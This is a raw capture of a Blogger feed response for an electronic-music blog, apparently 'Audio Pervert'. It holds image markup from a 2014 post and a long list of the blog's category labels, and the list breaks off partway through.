serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaBHGcEg0h5uEMcUxB3TxCdM8I6Aab2VpGRFamLJfugvCnYz9OG6ubS4LDz8c6cM50Tqzx-IsImsT8Jyu4F5vdhIpzJxoqmq98FNPSqciiQEWjf5hLel8d5Zeof_nqGfXY-FeTZhWxgYtO\/s1600\/mjko23.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIsUSDaMmyKso9D_fHoRXNicynxUV-WTz8aqgRef3gug1jDEaqOzCzE08fV0F37rzSKz84FgQnXwCx0oHN6EZaHhQCrLue0bFzw6_7_3CZyE5xxE9zGNjZTnq4UUO1jImvWsdSghGn4vN4\/s1600\/mjkoop0.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIsUSDaMmyKso9D_fHoRXNicynxUV-WTz8aqgRef3gug1jDEaqOzCzE08fV0F37rzSKz84FgQnXwCx0oHN6EZaHhQCrLue0bFzw6_7_3CZyE5xxE9zGNjZTnq4UUO1jImvWsdSghGn4vN4\/s1600\/mjkoop0.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMK6eUbkMBiJz8lQ6k2Ka9Vv8HLqVPk0g6JJFgRtNFJ2J6UrLra2rpPxzyWyonrxTYhEzhGDIOzqzJKt0R3BJ22ZUjXpC2QBEvttaM-QhArWILxSZjVS2lf4uoCazuVMg5-5AWeYyNHtu\/s1600\/mjkoosk.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"clear: left; float: left; font-family: Georgia, Times New Roman, serif; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUMK6eUbkMBiJz8lQ6k2Ka9Vv8HLqVPk0g6JJFgRtNFJ2J6UrLra2rpPxzyWyonrxTYhEzhGDIOzqzJKt0R3BJ22ZUjXpC2QBEvttaM-QhArWILxSZjVS2lf4uoCazuVMg5-5AWeYyNHtu\/s1600\/mjkoosk.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"description-biog\" m-crop-to-height-link=\"Read more\" m-crop-to-height=\"!shown\" style=\"max-height: none; overflow: hidden; word-wrap: break-word;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/2018368885425585311"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/2018368885425585311"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2014\/06\/black-bunker-sessions.html","title":"Black Bunker Sessions."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUSBlUkODMHKF-8LeUws4aYpiLzYB9firq7YaTvOHZ0oOIVBI238C2p_CNNb7WVbsh3DeFM9m5ESGCb0uUlcb90Fhe8At9AuuxVSGbabqh4Uy7roWC5M1DSMmwF1tojYaRdMp8nj4uZ2xK\/s72-c\/mjkoop0892.JPG","height":"72","width":"72"},"georss$featurename":{"$t":"Geneva, Switzerland"},"georss$point":{"$t":"46.1902889042779 6.141357421875"},"georss$box":{"$t":"46.1023769042779 5.979995921875 46.2782009042779 6.302718921875"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://audiopervert.blogspot.com/feeds/posts/default/-/progressive?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 17102
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273"},"updated":{"$t":"2025-07-17T18:22:16.182+02:00"},"category":[{"term":"india"},{"term":"electronic music"},{"term":"Audio Pervert"},{"term":"techno"},{"term":"new delhi"},{"term":"music"},{"term":"synthesis"},{"term":"sound"},{"term":"electronica"},{"term":"analog"},{"term":"culture"},{"term":"indie"},{"term":"spain"},{"term":"activism"},{"term":"art"},{"term":"remix"},{"term":"digital"},{"term":"empowerment"},{"term":"ambient"},{"term":"experimental"},{"term":"noise"},{"term":"kolkata"},{"term":"synthesizer"},{"term":"video"},{"term":"Environmentalism"},{"term":"UK"},{"term":"Vocal"},{"term":"graphic"},{"term":"live"},{"term":"synthfarm"},{"term":"audio"},{"term":"audiopervert"},{"term":"film"},{"term":"review"},{"term":"sound synthesis"},{"term":"world"},{"term":"FEMWAV"},{"term":"Festival"},{"term":"album"},{"term":"diy"},{"term":"modular synthesizer"},{"term":"Switzerland"},{"term":"Valencia"},{"term":"analog synthesis"},{"term":"artist"},{"term":"audio culture"},{"term":"data"},{"term":"education"},{"term":"electronic"},{"term":"industry"},{"term":"media"},{"term":"producer"},{"term":"sampling"},{"term":"teddy boy kill"},{"term":"toymob"},{"term":"Sound Art"},{"term":"ambient music"},{"term":"america"},{"term":"electro"},{"term":"glitch"},{"term":"images"},{"term":"random"},{"term":"youth"},{"term":"2015"},{"term":"EDM"},{"term":"Germany"},{"term":"artists"},{"term":"climate-change"},{"term":"feminism"},{"term":"hashback hashish"},{"term":"history"},{"term":"modular"},{"term":"new album"},{"term":"political"},{"term":"technology"},{"term":"underground"},{"term":"Bangalore"},{"term":"China"},{"term":"Independent"},{"term":"Mumbai"},{"term":"USA"},{"term":"bollywood"},{"term":"bombay black"},{"term":"code"},{"term":"dj"},{"term":"ecology"},{"term":"gif"},{"term":"narrative"},{"term":"poster"},{"term":"residency"},{"term":"rock"},{"term":"voice"},{"term":"Da Saz"},{"term":"Electronic sound"},{"term":"Rap"},{"term":"bass"},{"term":"beijing"},{"term":"bombay"},{"term":"climate justice"},{"term":"composer"},{"term":"dub"},{"term":"female talent"},{"term":"future"},{"term":"future technology"},{"term":"humor"},{"term":"information"},{"term":"mass culture"},{"term":"reunion island"},{"term":"2012"},{"term":"2014"},{"term":"2016"},{"term":"2019"},{"term":"Production"},{"term":"Visual"},{"term":"ableton live"},{"term":"blog"},{"term":"book"},{"term":"controller"},{"term":"dark robot"},{"term":"drugs"},{"term":"france"},{"term":"freedom"},{"term":"funk"},{"term":"hip hop"},{"term":"jazz"},{"term":"label"},{"term":"landscape"},{"term":"minimal"},{"term":"monosynth"},{"term":"online"},{"term":"people"},{"term":"photo"},{"term":"prepared synthesizers"},{"term":"sampler"},{"term":"sinotronics"},{"term":"social media"},{"term":"software"},{"term":"sound design"},{"term":"studio"},{"term":"synthesizers"},{"term":"2013"},{"term":"2018"},{"term":"AI"},{"term":"Ableton"},{"term":"Africa"},{"term":"Canada"},{"term":"Djs"},{"term":"Jungle"},{"term":"MGMH"},{"term":"MaxMSP"},{"term":"Reproduce"},{"term":"SIMA"},{"term":"acid"},{"term":"amen beat"},{"term":"anarchy"},{"term":"animation"},{"term":"autonomy"},{"term":"ballad"},{"term":"blockchain"},{"term":"cartoon"},{"term":"classical music"},{"term":"community"},{"term":"compilation"},{"term":"copyright"},{"term":"design"},{"term":"disco"},{"term":"female-artist"},{"term":"femme"},{"term":"free"},{"term":"fusion"},{"term":"german"},{"term":"goa"},{"term":"image resampling"},{"term":"indiearth"},{"term":"internet"},{"term":"los angeles"},{"term":"love"},{"term":"noir"},{"term":"original"},{"term":"photography"},{"term":"pop"},{"term":"producers"},{"term":"psychorigid"},{"term":"punk"},{"term":"radio"},{"term":"rave"},{"term":"records"},{"term":"research"},{"term":"seed"},{"term":"singer"},{"term":"song"},{"term":"state"},{"term":"synth"},{"term":"tumblr"},{"term":"wildcity.com"},{"term":"women in music"},{"term":"youtube"},{"term":"1998"},{"term":"2010"},{"term":"8bit"},{"term":"Barcelona"},{"term":"Cine"},{"term":"Collective"},{"term":"Feminist"},{"term":"Goethe Institut"},{"term":"House"},{"term":"POL"},{"term":"Robert Crumb"},{"term":"Russia"},{"term":"SamratB"},{"term":"Venetian Snares"},{"term":"War"},{"term":"ambience"},{"term":"analog emulation"},{"term":"anti globalisation"},{"term":"artist collective"},{"term":"atom™"},{"term":"awareness"},{"term":"berlin"},{"term":"binary"},{"term":"bombay black hole"},{"term":"cinema"},{"term":"circuit"},{"term":"copyleft"},{"term":"core"},{"term":"debate"},{"term":"dialogue"},{"term":"distortion"},{"term":"drum machine"},{"term":"drum\u0026bass"},{"term":"drummer"},{"term":"environment"},{"term":"extinction"},{"term":"female content"},{"term":"fembot5"},{"term":"future sounds"},{"term":"government"},{"term":"impact"},{"term":"inequality"},{"term":"italy"},{"term":"japan"},{"term":"legacy"},{"term":"life"},{"term":"metal"},{"term":"musicology"},{"term":"new york"},{"term":"noam chomsky"},{"term":"norway"},{"term":"philosophy"},{"term":"photowork"},{"term":"promo"},{"term":"record"},{"term":"recording"},{"term":"retro"},{"term":"sakifo"},{"term":"sawtooth"},{"term":"science"},{"term":"sonic culture"},{"term":"space"},{"term":"tape"},{"term":"urban"},{"term":"vintage"},{"term":"1982"},{"term":"2003"},{"term":"2007"},{"term":"2008"},{"term":"2017"},{"term":"2020"},{"term":"20th century"},{"term":"AIFF"},{"term":"BENJOLIN"},{"term":"Delhi Electronica Supply Unit"},{"term":"Disquiet"},{"term":"EP"},{"term":"Europe"},{"term":"Exclusive"},{"term":"Garage"},{"term":"Generative"},{"term":"HARVESTMAN"},{"term":"HUB"},{"term":"Iran"},{"term":"John Cage"},{"term":"Kaiguan"},{"term":"MAKE NOISE"},{"term":"MIDI"},{"term":"Military"},{"term":"Modular Systems"},{"term":"Norient"},{"term":"Otaku"},{"term":"Raster Noton"},{"term":"Real Network"},{"term":"Sample-pack"},{"term":"Transformation"},{"term":"UK Garage"},{"term":"Vinyl"},{"term":"WAV"},{"term":"Wighnomy Brothers"},{"term":"Word"},{"term":"abuse"},{"term":"anthology"},{"term":"archive"},{"term":"artistic freedom"},{"term":"artshop"},{"term":"australia"},{"term":"avant garde"},{"term":"bengali"},{"term":"bizarre"},{"term":"black and white"},{"term":"boards of canada"},{"term":"boutique"},{"term":"brainfeeder"},{"term":"break-core"},{"term":"breakbeat"},{"term":"capitalism"},{"term":"cardboard"},{"term":"catalunya"},{"term":"cats"},{"term":"change"},{"term":"charanjit singh"},{"term":"chennai"},{"term":"children"},{"term":"christian"},{"term":"circuits"},{"term":"classical"},{"term":"climate-crisis"},{"term":"collaboration"},{"term":"collusion"},{"term":"comedy"},{"term":"consolidate - FRNDS \u0026 FMLY '16"},{"term":"consumption"},{"term":"content"},{"term":"control"},{"term":"crap"},{"term":"crap movies"},{"term":"creativity"},{"term":"critical theory"},{"term":"critique"},{"term":"crypto"},{"term":"cult"},{"term":"da-saz"},{"term":"dark energy"},{"term":"dead j"},{"term":"deadmau5"},{"term":"death"},{"term":"deep mind"},{"term":"designer"},{"term":"digital art"},{"term":"disposition"},{"term":"diversity"},{"term":"documentary"},{"term":"doepfer"},{"term":"drumNbass"},{"term":"earth"},{"term":"engineer"},{"term":"equality"},{"term":"exploitation"},{"term":"fantasy"},{"term":"fashion"},{"term":"fm"},{"term":"frame\/frame"},{"term":"freesoftware"},{"term":"gender"},{"term":"gender-bias"},{"term":"george bush"},{"term":"google"},{"term":"gothic"},{"term":"graffiti"},{"term":"grime"},{"term":"guide"},{"term":"guitar"},{"term":"hegemony"},{"term":"high"},{"term":"hip-hop"},{"term":"hoax"},{"term":"horror"},{"term":"human"},{"term":"iceland"},{"term":"indian talent"},{"term":"international"},{"term":"iphone"},{"term":"jamblu"},{"term":"jazz-rock"},{"term":"jessop"},{"term":"jesus"},{"term":"language"},{"term":"law"},{"term":"left"},{"term":"leftfield"},{"term":"lifestyle"},{"term":"littlei"},{"term":"live edm"},{"term":"liz cirelli"},{"term":"lyrics"},{"term":"machine learning"},{"term":"machines"},{"term":"market"},{"term":"mashup"},{"term":"mix"},{"term":"modal"},{"term":"modeselektor"},{"term":"monoculture"},{"term":"moog"},{"term":"motion"},{"term":"movement"},{"term":"movie"},{"term":"murderers"},{"term":"music-technology"},{"term":"musician"},{"term":"muzak"},{"term":"nature"},{"term":"nazi"},{"term":"news"},{"term":"no tags - source undefined"},{"term":"nostalgia"},{"term":"official"},{"term":"old skool"},{"term":"orchestral"},{"term":"pakistan"},{"term":"paresh kamath"},{"term":"parody"},{"term":"past"},{"term":"pattern based"},{"term":"pedestrian"},{"term":"piano"},{"term":"politics"},{"term":"pollution"},{"term":"post-techno"},{"term":"poverty"},{"term":"power"},{"term":"president"},{"term":"profile"},{"term":"progressive"},{"term":"public"},{"term":"puredata"},{"term":"rights"},{"term":"ritnika nayan"},{"term":"roland"},{"term":"sample"},{"term":"satire"},{"term":"sex"},{"term":"sexy"},{"term":"shivnakaun"},{"term":"showcase"},{"term":"skeleton"},{"term":"slavery"},{"term":"smoke"},{"term":"social network"},{"term":"society"},{"term":"songs"},{"term":"sound barrier"},{"term":"sound-library"},{"term":"soundware"},{"term":"spiritual"},{"term":"stevie wonder"},{"term":"strange"},{"term":"streaming"},{"term":"subcontinent"},{"term":"subculture"},{"term":"suicide"},{"term":"surreal"},{"term":"synthwave"},{"term":"techno synth jungle classical vocal gabba trance oldschool"},{"term":"teenage engineering"},{"term":"theory"},{"term":"tokyo"},{"term":"tone"},{"term":"trance"},{"term":"trap"},{"term":"typography"},{"term":"unknown"},{"term":"video game"},{"term":"videography"},{"term":"virtual"},{"term":"werner herzog"},{"term":"women"},{"term":"writer"},{"term":"101"},{"term":"1221"},{"term":"1960"},{"term":"1960-70"},{"term":"1965"},{"term":"1970"},{"term":"1986"},{"term":"1999"},{"term":"1999-2015"},{"term":"19th century"},{"term":"20 songs"},{"term":"2004"},{"term":"20th anniversary"},{"term":"2bit"},{"term":"303"},{"term":"60 oscillators"},{"term":"808"},{"term":"9"},{"term":"9gag"},{"term":"A.T.O.S"},{"term":"AFM1"},{"term":"AIDS"},{"term":"ANALOGUE SOLUTIONS"},{"term":"Abstract Data"},{"term":"Acidhouse Raga 10Ragas DiscoBeat"},{"term":"Ad hoc"},{"term":"Adulterio"},{"term":"Air Force"},{"term":"Akaliko"},{"term":"Al Cometo"},{"term":"Alien"},{"term":"Alizadeh Sonita"},{"term":"All Ball"},{"term":"Amanda Sodhi"},{"term":"Amarrass Festival"},{"term":"Amazon"},{"term":"Anabolic steroids"},{"term":"Anagram Architects"},{"term":"Analog-set"},{"term":"Angela McCluskey"},{"term":"Anti-Pop"},{"term":"Antipod"},{"term":"Argentina"},{"term":"Arnold Schwarzenegger"},{"term":"Arrangers"},{"term":"Article13"},{"term":"Athletics"},{"term":"Atom"},{"term":"Aurora Borealis"},{"term":"BBC"},{"term":"Bangladesh"},{"term":"Bant Singh"},{"term":"Barren Sound"},{"term":"Baseball"},{"term":"Basketball"},{"term":"Bastard Assignments"},{"term":"Belgium"},{"term":"Ben Johnson"},{"term":"Black Bunker Studio"},{"term":"Bloomer"},{"term":"Bogus"},{"term":"Boomer"},{"term":"Bossa Nova"},{"term":"Botswana"},{"term":"Brazil"},{"term":"CWG"},{"term":"Can I Eat This"},{"term":"Carl Lewis"},{"term":"Carlos Serafini"},{"term":"Carmena"},{"term":"Carsten Stabenow"},{"term":"Charlotte Moorman"},{"term":"Charm"},{"term":"Chile"},{"term":"Christmas"},{"term":"Cincinnati"},{"term":"Claire"},{"term":"Coding"},{"term":"Comics"},{"term":"Compilation CD"},{"term":"Conscious Gems"},{"term":"Coping Strategies"},{"term":"Creative Commons"},{"term":"Cuba"},{"term":"DAW"},{"term":"DEE EN"},{"term":"Dancing Plague"},{"term":"Dark-Psy"},{"term":"Dave Skipper"},{"term":"Dave Smith"},{"term":"Deckert Distribution GmbH"},{"term":"Deep Green Resistance"},{"term":"Delhi"},{"term":"Delhi Sultanate"},{"term":"Delia Derbyshire"},{"term":"Dong Dong"},{"term":"Donna Haraway"},{"term":"Doomer"},{"term":"Downtempo"},{"term":"Drums"},{"term":"ESP"},{"term":"EU"},{"term":"Ecologist"},{"term":"Edison"},{"term":"En Directo"},{"term":"End"},{"term":"England"},{"term":"Ethnic"},{"term":"Extra Terrestial"},{"term":"FAR\/∞"},{"term":"Fans"},{"term":"Far"},{"term":"Federica Montseny"},{"term":"Femsound"},{"term":"Flamenco"},{"term":"Francis Preve"},{"term":"Franco Prosperi"},{"term":"Fuck Google"},{"term":"GANG"},{"term":"GDPR"},{"term":"Gadgets"},{"term":"Game music"},{"term":"Geneva"},{"term":"Geneva. POL"},{"term":"Gentleman Drums"},{"term":"Georgia"},{"term":"Gesine Pagels"},{"term":"Ghost-Producer"},{"term":"Giorgio Moroder"},{"term":"Goa Gil"},{"term":"Goddess"},{"term":"Goodbye Ivan"},{"term":"Granz Graf"},{"term":"Gualtiero Jacopetti"},{"term":"Gus Van Sant"},{"term":"HMNSTK"},{"term":"Hannah Wants"},{"term":"Harikiri"},{"term":"Hataken"},{"term":"Hawaii"},{"term":"Hemant Srikumar"},{"term":"Hindustani"},{"term":"Hindutva Pop"},{"term":"Hue Saturation"},{"term":"Hyve"},{"term":"I.P.Singh"},{"term":"IDM"},{"term":"INTELLIJEL - DOEPFER"},{"term":"IPR"},{"term":"IXI"},{"term":"Ian Michael Anderson"},{"term":"Ija"},{"term":"Immune"},{"term":"Inclusivity"},{"term":"Indian Electronica"},{"term":"Indo-French"},{"term":"Industrial"},{"term":"Instagram"},{"term":"Ireland."},{"term":"Israel"},{"term":"JRZ"},{"term":"Jake Kaufman"},{"term":"James Brown"},{"term":"Jean Louis Sifert"},{"term":"Jefre Cantu-Ledesma"},{"term":"John Maus"},{"term":"John Oswald"},{"term":"Jonny Lee"},{"term":"Juno Plus"},{"term":"Jón Óskar."},{"term":"K-Pop"},{"term":"Kaatil Sardar - The Killer Sikh"},{"term":"Kaiser's Trail"},{"term":"Ken Avidor"},{"term":"Kenny G"},{"term":"Kickstarter"},{"term":"Klemens Trenkle"},{"term":"Korg"},{"term":"Kristian Beyer \u0026 Frank Wiedemann"},{"term":"LA"},{"term":"La Reunion"},{"term":"Last Night A DJ Saved My Life"},{"term":"Lausanne"},{"term":"Live electronica"},{"term":"Lockdown Jams"},{"term":"Lucrecia Dalt"},{"term":"Lyra"},{"term":"MA"},{"term":"MC"},{"term":"MEG"},{"term":"MICRO HADRON"},{"term":"MU(2)"},{"term":"Mad Decent’s Shaun D"},{"term":"Magic"},{"term":"MakeNoise"},{"term":"Mala"},{"term":"Maraa"},{"term":"Marin Country"},{"term":"Marina"},{"term":"Maxillo and Otto Von Schirach"},{"term":"Meeting Point"},{"term":"Melbourne"},{"term":"Melody \u0026 Felony"},{"term":"Merge Emerge"},{"term":"Migration"},{"term":"Miles Davis"},{"term":"Mira"},{"term":"Mixtape"},{"term":"Montage"},{"term":"Montreal"},{"term":"Moscow"},{"term":"Mounaeir Kiers"},{"term":"Mount Makeda"},{"term":"Mughal"},{"term":"NFT"},{"term":"NYC"},{"term":"Neotropic"},{"term":"New Website"},{"term":"New Zealand"},{"term":"Nikhil Narendra"},{"term":"Noise Culture"},{"term":"Nowadays Records"},{"term":"Oakland"},{"term":"Olympics"},{"term":"Opal Chameleon Controller"},{"term":"Orbit"},{"term":"Orphx"},{"term":"Oslo"},{"term":"Pandemic Reads"},{"term":"Pariah"},{"term":"Peak"},{"term":"Photographs"},{"term":"Pioneer"},{"term":"Planet of Puppets"},{"term":"Planete Mars"},{"term":"Poland"},{"term":"Polaroid"},{"term":"Portrait"},{"term":"Post-Alpha"},{"term":"Post-Step"},{"term":"Prashant Pallemoni"},{"term":"Pretty Bird"},{"term":"Pride"},{"term":"Psychedelic"},{"term":"Public Access"},{"term":"Pulpy Shilpy"},{"term":"Pune"},{"term":"Puppetmasta"},{"term":"Q studio"},{"term":"Quarks"},{"term":"Quiet Someone"},{"term":"REProduce Artists"},{"term":"Real Networks"},{"term":"Reggaeton"},{"term":"Renee Kine"},{"term":"Richmond"},{"term":"Riz Maslen"},{"term":"Robert Mapplethorpe"},{"term":"Robor"},{"term":"Rocksteady"},{"term":"Rotting Sound"},{"term":"Royville"},{"term":"RÊVERIE"},{"term":"SMEM"},{"term":"SNAZZY EFX"},{"term":"SOMA"},{"term":"SUPERBOOTH"},{"term":"San Fransisco"},{"term":"SareGama Records"},{"term":"School Of Music"},{"term":"Secret"},{"term":"Self-empowerment"},{"term":"Senegal"},{"term":"Shillong"},{"term":"Silence"},{"term":"Silvia Perez Cruz"},{"term":"Sinesys"},{"term":"Single"},{"term":"Sitar"},{"term":"Skank"},{"term":"Skinnerbox"},{"term":"Skot Wiedmann"},{"term":"Slough"},{"term":"Sonar"},{"term":"Soulspace"},{"term":"Sound Culture"},{"term":"Spotify"},{"term":"Spycam"},{"term":"Substack"},{"term":"Surveillance"},{"term":"Swargtara"},{"term":"Synonyms:  advanced"},{"term":"T.Surbhi"},{"term":"Tapestry"},{"term":"Tehran"},{"term":"Teleelektronica"},{"term":"The Kuru Chronicles. Ari Jayaprakash"},{"term":"The Mount Fuji Doomjazz Corporation"},{"term":"The Wild Blue Yonder"},{"term":"Theodor Adorno"},{"term":"Thomas Burkhalter"},{"term":"Tour"},{"term":"Transition"},{"term":"Trovajoli"},{"term":"Tse Tse Fly"},{"term":"Turntablist"},{"term":"Twila Too"},{"term":"Twisted Kala"},{"term":"Twitter"},{"term":"Ty Ziegel"},{"term":"UFO"},{"term":"US"},{"term":"Uganda"},{"term":"Unexplained Sounds Group"},{"term":"United States"},{"term":"Unnayanna"},{"term":"VIVAN LAS ANTIPODAS"},{"term":"VNS"},{"term":"Victor Kossakovsky"},{"term":"Viktor Jan"},{"term":"Vinnie Colaiuta"},{"term":"Vinny Bhagat"},{"term":"Virginia"},{"term":"Virtual Concerts"},{"term":"Vishnu PS"},{"term":"Vlad Kreimer"},{"term":"Vocal. Proto-Beat. Indie."},{"term":"WWFYU"},{"term":"Wax"},{"term":"Weirdcore"},{"term":"West Bengal"},{"term":"Women's Safety"},{"term":"Wrestling"},{"term":"Yohanz Westerman"},{"term":"Zeitgeist"},{"term":"Zoomer"},{"term":"abhijit nalani"},{"term":"abject"},{"term":"abstract"},{"term":"acidjazz"},{"term":"activist"},{"term":"adult"},{"term":"afghanistan"},{"term":"agency"},{"term":"al sisar"},{"term":"alan parson"},{"term":"alarm"},{"term":"algorithm"},{"term":"alter"},{"term":"alternative"},{"term":"american"},{"term":"amiga"},{"term":"amorphous"},{"term":"analogue"},{"term":"anand subaya"},{"term":"aneesh basu"},{"term":"ankit gandhi lal"},{"term":"anonymous"},{"term":"anti adverts"},{"term":"anti brand"},{"term":"anti capitalism"},{"term":"anti marketing"},{"term":"anti-facebook"},{"term":"anti-hindutva"},{"term":"apollo brown"},{"term":"archipel"},{"term":"arnold from mumbai"},{"term":"artificial intelligence"},{"term":"asia"},{"term":"assimilation"},{"term":"atari"},{"term":"atlas"},{"term":"au courant"},{"term":"audio life"},{"term":"audiocanon"},{"term":"audioculture"},{"term":"austria"},{"term":"austrian"},{"term":"autechre"},{"term":"autocracy"},{"term":"babla orchestra"},{"term":"bagula bhagat"},{"term":"band"},{"term":"bands"},{"term":"bassister"},{"term":"bdsm"},{"term":"beat"},{"term":"beat-poet"},{"term":"beatoven"},{"term":"beaunoise"},{"term":"bhangra"},{"term":"bible"},{"term":"bicep"},{"term":"bitcoin"},{"term":"bizzare structure"},{"term":"black"},{"term":"black metal"},{"term":"blahyi"},{"term":"bling"},{"term":"blocks"},{"term":"bombs"},{"term":"bootleg"},{"term":"boots"},{"term":"bourgeois"},{"term":"bpitch"},{"term":"brain picking"},{"term":"brainwash"},{"term":"brand"},{"term":"brand-new"},{"term":"bravado"},{"term":"breaks"},{"term":"brooklyn"},{"term":"brush"},{"term":"buffalo nationalism"},{"term":"bullet"},{"term":"burial"},{"term":"business-as-usual"},{"term":"caliberation"},{"term":"calligraphy"},{"term":"camera"},{"term":"campaign"},{"term":"canadian"},{"term":"cannibal"},{"term":"cape town"},{"term":"carl kleiner"},{"term":"carl sagan"},{"term":"cartelism"},{"term":"catagory"},{"term":"cd baby"},{"term":"cellist"},{"term":"cello"},{"term":"censorship"},{"term":"centrifugal force"},{"term":"charity"},{"term":"charlie hebdo"},{"term":"child marriage"},{"term":"childhood"},{"term":"chip-tune"},{"term":"chutney music"},{"term":"circus"},{"term":"city council"},{"term":"claps"},{"term":"claptrap"},{"term":"classification"},{"term":"climate"},{"term":"cobra"},{"term":"cock"},{"term":"collapse"},{"term":"color"},{"term":"colour"},{"term":"comic"},{"term":"commercial"},{"term":"communication"},{"term":"communities"},{"term":"compact disc"},{"term":"components"},{"term":"composers"},{"term":"composition"},{"term":"computer"},{"term":"concert"},{"term":"conference"},{"term":"conspiracy"},{"term":"consumer"},{"term":"contamination"},{"term":"contemporary"},{"term":"context"},{"term":"contrast"},{"term":"coordination"},{"term":"corona"},{"term":"corporatized"},{"term":"counter-culture"},{"term":"cover"},{"term":"cowboys"},{"term":"crash"},{"term":"creatures"},{"term":"creep"},{"term":"creepy"},{"term":"criminals"},{"term":"critc"},{"term":"crypto-currency"},{"term":"cupcakes"},{"term":"current-status"},{"term":"cyberfeminism"},{"term":"cyberwar"},{"term":"cyclic"},{"term":"czech"},{"term":"daler mehendi"},{"term":"damage"},{"term":"dance"},{"term":"dangerousminds.net"},{"term":"dark"},{"term":"dark comedy"},{"term":"das filter"},{"term":"data pre-midi"},{"term":"database"},{"term":"david ghetto"},{"term":"death row"},{"term":"debut album"},{"term":"decade"},{"term":"decentralize"},{"term":"decibel"},{"term":"deconstruction"},{"term":"deep learning"},{"term":"deephouse"},{"term":"dementia"},{"term":"denamark"},{"term":"denmark"},{"term":"depression"},{"term":"desi"},{"term":"desolate"},{"term":"detrimentalist"},{"term":"developers"},{"term":"development"},{"term":"devolution"},{"term":"dick cheney"},{"term":"dictators"},{"term":"digital manipulation"},{"term":"dignity"},{"term":"dinosaur"},{"term":"dinshaw sanjana"},{"term":"directors"},{"term":"dirty vegas"},{"term":"disableton"},{"term":"disco-dandia"},{"term":"disco-puppet"},{"term":"discrimination"},{"term":"discussion"},{"term":"disfigured"},{"term":"disruption"},{"term":"dissent"},{"term":"disturbed"},{"term":"diva"},{"term":"dj fresh"},{"term":"documentation"},{"term":"dog"},{"term":"dogs"},{"term":"dolls"},{"term":"doodle"},{"term":"doom metal"},{"term":"doomsday"},{"term":"doors"},{"term":"dope"},{"term":"drone"},{"term":"drum"},{"term":"drumsolo"},{"term":"duatone"},{"term":"dub-techo"},{"term":"dubstep"},{"term":"duo"},{"term":"dutch"},{"term":"e-waste"},{"term":"eagle"},{"term":"earbleed"},{"term":"early settler"},{"term":"earthsystems"},{"term":"eclectic"},{"term":"economics"},{"term":"efx"},{"term":"electric daisyland"},{"term":"electrobot"},{"term":"electronics"},{"term":"emerging"},{"term":"emissions"},{"term":"empathy"},{"term":"endemic"},{"term":"enduser"},{"term":"ensembles"},{"term":"entertainment"},{"term":"entrepreneurs"},{"term":"envision"},{"term":"eq."},{"term":"era"},{"term":"erica-synth"},{"term":"essay"},{"term":"ethics"},{"term":"ethnomusicology"},{"term":"event"},{"term":"evolution"},{"term":"exai"},{"term":"exchange"},{"term":"exhumation"},{"term":"existential"},{"term":"exoticism"},{"term":"experience"},{"term":"exposure"},{"term":"exposure effect"},{"term":"eye in the sky"},{"term":"eyes"},{"term":"facebook"},{"term":"fact magazine"},{"term":"fake"},{"term":"false policies"},{"term":"family"},{"term":"famous when dead"},{"term":"fashionable"},{"term":"faux"},{"term":"fear"},{"term":"feelings"},{"term":"felix baumgartner"},{"term":"female-pressure"},{"term":"feminist action"},{"term":"feral"},{"term":"festivals"},{"term":"fiasco"},{"term":"film noir"},{"term":"films"},{"term":"filter"},{"term":"finland"},{"term":"flux vortex"},{"term":"flying lotus"},{"term":"folk"},{"term":"footwork"},{"term":"forever"},{"term":"frank zappa"},{"term":"fraud"},{"term":"freak"},{"term":"free property"},{"term":"freedownload"},{"term":"freepress"},{"term":"frequency"},{"term":"fuckback"},{"term":"future_step"},{"term":"futurism"},{"term":"fuzak"},{"term":"fuzzy 